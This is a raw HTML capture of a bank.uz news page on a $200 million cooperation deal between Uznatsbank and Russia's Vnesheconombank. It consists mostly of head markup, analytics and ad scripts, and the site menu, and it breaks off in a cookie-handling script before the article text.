

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/uznatsbank-i-rossiyskiy-vneshekonombank-podpisali-soglashenie-o-sotrudnichestve-na-200-mln5190
body_size: 23252
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Узнацбанк и российский Внешэкономбанк подписали соглашение о сотрудничестве на $200 млн.&quot; новости &quot;Национальный банк Узбекистана&quot; ID#15307</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="В рамках форума межрегионального сотрудничества между Республикой Узбекистан и Российской Федерации, Узнацбанк и Внешэкономбанк подписали согла..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769282398','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f03ee6fb0fd9494520fea2b096fce90b'});</script>


<link rel="canonical" href="https://bank.uz/news/uznatsbank-i-rossiyskiy-vneshekonombank-podpisali-soglashenie-o-sotrudnichestve-na-200-mln5190"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Узнацбанк и российский Внешэкономбанк подписали соглашение о сотрудничестве на $200 млн.&quot; новости &quot;Национальный банк Узбекистана&quot; ID#15307">
<meta property="og:description" content="В рамках форума межрегионального сотрудничества между Республикой Узбекистан и Российской Федерации, Узнацбанк и Внешэкономбанк подписали согла...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-uznatsbank-i-rossiyskiy-vneshekonombank-podpisali-soglashenie-o-sotrudnichestve-na-200-mln5190 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/uznatsbank-i-rossiyskiy-vneshekonombank-podpisali-soglashenie-o-sotrudnichestve-na-200-mln5190',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
